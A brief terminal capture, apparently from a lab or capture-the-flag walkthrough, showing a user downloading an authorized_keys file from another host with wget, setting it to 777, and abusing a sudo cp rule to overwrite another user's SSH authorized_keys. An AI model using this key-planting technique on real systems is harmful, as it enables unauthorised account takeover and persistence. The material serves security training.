 pinak@ubuntu:~$ wget http://192.168.111.3/authorized_keys
--2020-12-05 08:45:20--  http://192.168.111.3/authorized_keys
Connecting to 192.168.111.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563
Saving to: ‘authorized_keys’
authorized_keys 100%[===================================================>] 563 --.-KB/s in 0s
2020-12-05 08:45:20 (72.0 MB/s) - ‘authorized_keys’ saved [563/563]
pinak@ubuntu:~$ chmod 777 authorized_keys
pinak@ubuntu:~$ ls -l
total 4
-rwxrwxrwx 1 pinak pinak 563 Dec  5 08:41 authorized_keys
pinak@ubuntu:~$ sudo -u sarang /bin/cp authorized_keys /home/sarang/.ssh/authorized_keys
pinak@ubuntu:~$ _